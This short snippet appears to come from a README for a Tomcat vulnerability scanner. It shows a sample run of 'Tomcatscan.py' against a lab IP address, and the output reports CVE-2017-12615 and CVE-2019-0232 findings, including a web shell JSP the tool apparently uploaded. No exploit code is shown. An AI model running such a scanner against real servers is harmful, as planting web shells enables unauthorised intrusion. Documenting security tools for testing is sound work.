 C:\qingfeng\Tools\searchInformation\Tomcatscan-1.1>python Tomcatscan.py -u 192.168.120.137 -p 2002
TomcatScan
By Einzbern | V 1.1
[*] =========Task Start=========
[+] [192.168.120.137:2002] is Vulnerable about cve_2017_12615! shell: 192.168.120.137:2002/1704160025.jsp
[+] [http://192.168.120.137:2002/Poc.jsp] is Vulnerable about cve_2019_0232!
[-] 192.168.120.137 seems no vuln about cve_2020_1938
[*] =========Task E n d=========